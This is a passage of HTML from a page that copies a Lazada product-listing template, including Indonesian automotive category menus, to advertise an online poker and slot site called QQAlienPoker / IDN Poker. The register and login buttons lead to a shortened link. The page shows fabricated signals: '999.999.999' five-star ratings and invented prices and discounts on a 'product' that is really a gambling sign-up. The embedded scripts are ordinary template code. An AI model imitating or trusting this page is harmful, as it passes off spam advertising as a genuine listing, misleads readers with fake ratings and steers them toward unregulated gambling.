                                <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.sonic-jam.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.sonic-jam.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.sonic-jam.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trailer-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                <a href="https://www.sonic-jam.org/shop-elektronik/">
                                  <span>Kamera Mobil, Audio &amp; Video</span>
                                </a>
                                <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.sonic-jam.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-audio-video-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                <a href="https://www.sonic-jam.org/shop-perawatan-mobil/">
                                  <span>Perawatan &amp; Pengkilat Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.sonic-jam.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.sonic-jam.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-perawatan-mobil/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                <a href="https://www.sonic-jam.org/roda-dan-ban/">
                                  <span>Ban &amp; Velg Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.sonic-jam.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-ban-pelek/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                <a href="https://www.sonic-jam.org/oli-dan-pelumas/">
                                  <span>Oli &amp; Cairan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-greases-lubricants/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-riding-gear/">
                                  <span>Perlengkapan Berkendara &amp; Helm</span>
                                </a>
                                <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.sonic-jam.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-hujan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.sonic-jam.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-exterior-accessories/">
                                  <span>Aksesoris &amp; Elektronik Motor</span>
                                </a>
                                <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.sonic-jam.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.sonic-jam.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-racks/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-oils-fluids/">
                                  <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.sonic-jam.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-shock-breaker/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                <a href="https://www.sonic-jam.org/mobil-motor/">
                                  <span>Kendaraan</span>
                                </a>
                                <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-sepeda-motor-skuter/"}]
                        </script>
                              </li>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu">
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Game Online">&#xe629;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Poker</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                      <span class="lzd-menu-labels-item-text">Situs Idn</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Slot</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Play</span>
                    </a>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
      </div>
    </div>
    <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <div id="pdp-nav">
      <div>
        <div>
          <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
          <style>.baxia-dialog{display:none!important}</style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            };
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById('J_breadcrumb');
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = 'breadcrumb_item';
                if (i === size - 1) {
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > ' + item.title + ' < /span>' +
                  ' < /span>';
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
                  }
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < a title = "' + item.title + '"
                  href = "' + item.url + '"
                  class = "breadcrumb_item_anchor" > ' +
                  ' < span > ' + item.title + ' < /span>' +
                  ' < /a>' +
                  ' < div class = "breadcrumb_right_arrow" > < /div>' +
                  ' < /span>';
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf('breadcrumb_list_empty') < 0) {
                  breadcrumbListNode.className = 'breadcrumb_list_empty';
                }
              } else {
                breadcrumbListNode.className = 'breadcrumb_list';
              }
            }
          </script>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible;">
          <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="QQAlienPoker" src="https://www.sonic-jam.org/img/couyungfat.jpg"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">999.999.999 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" href="https://www.sonic-jam.org/">Idn Poker</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
<span class="pdp-button-text">LOGIN </span></button></a><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a>
<form method="post" action="">
<input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div>
<div id="module_product_attrs" class="pdp-block module"></div>
<div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 88,888.000</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 888,888.000</span>
                        <span class="pdp-product-price__discount">-30%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title"><a href="https://www.sonic-jam.org/">QQAlienPoker</a></div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
    <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';
        var query = '';
        if (Object.prototype.toString.call(args) === '[object Object]') {
